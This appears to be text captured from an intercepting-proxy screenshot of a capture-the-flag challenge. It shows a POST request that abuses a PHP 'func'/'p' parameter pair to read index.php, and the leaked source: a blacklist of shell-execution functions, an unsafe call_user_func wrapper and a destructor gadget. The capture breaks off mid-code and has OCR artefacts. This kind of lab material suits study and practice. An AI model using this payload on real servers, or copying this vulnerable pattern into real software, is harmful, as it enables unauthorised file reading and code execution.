 Request
Pretty Raw Hex MarkInfo \n
1 POST /index.php HTTP/1.1
2 Host: 69cd0a11-f577-4721-9bff-29dddbd2f1ca.node5.buuoj.cn:81
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://69cd0a11-f577-4721-9bff-29dddbd2f1ca.node5.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://69cd0a11-f577-4721-9bff-29dddbd2f1ca.node5.buuoj.cn:81/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
13 Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=
GS1.1.1705389016.2.1.1705389134.0.0.0
14 Connection: close
15
16 func=file_get_contents&p=index.php
Response
Pretty Raw Hex Render MarkInfo \n
46 <body>
47 <script language=javascript>
48 setTimeout("document.form1.submit()",5000)
49 </script>
50 <p>
51 <?php
52 $disable_fun =
array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","
popen","dl","eval","proc_terminate","touch","escapeshellcmd","escapeshellarg","asse
rt","substr_replace","call_user_func_array","call_user_func","array_filter",
"array_walk",
"array_map","registregister_shutdown_function","register_tick_function","filter_var
", "filter_var_array", "uasort", "uksort", "array_reduce","array_walk",
"array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents");
53 function gettime($func, $p) {
54 $result = call_user_func($func, $p);
55 $a= gettype($result);
56 if ($a == "string") {
57 return $result;
58 } else {return "";}
59 }
60 class Test {
61 var $p = "Y-m-d h:i:s a";
62 var $func = "date";
63 function __destruct() {
64 if ($this->func != "") {
65 echo gettime($this->func, $this->p);
66 }
67 }
68 }
69 $func = $_REQUEST["func"];
70 $p = $_REQUEST["p"];
71
72 if ($func != null) {
73 $func = strtolower($func);
74 if (!in_array($func,$disable_fun)) {
75 echo gettime($func, $p);
76 }else {
Inspector
Request attributes
Request query para
Request body para
Request cookies
Request headers
Response headers